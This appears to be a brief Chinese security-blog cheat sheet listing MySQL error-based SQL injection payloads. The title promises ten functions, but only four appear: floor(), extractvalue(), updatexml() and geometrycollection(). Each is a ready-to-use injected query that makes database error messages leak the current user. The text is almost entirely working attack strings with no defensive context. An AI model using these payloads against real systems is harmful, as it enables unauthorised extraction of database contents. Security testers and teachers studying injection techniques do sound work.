 常用十大报错函数
1.floor()
select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
2.extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3.updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
4.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));
猪猪谈安全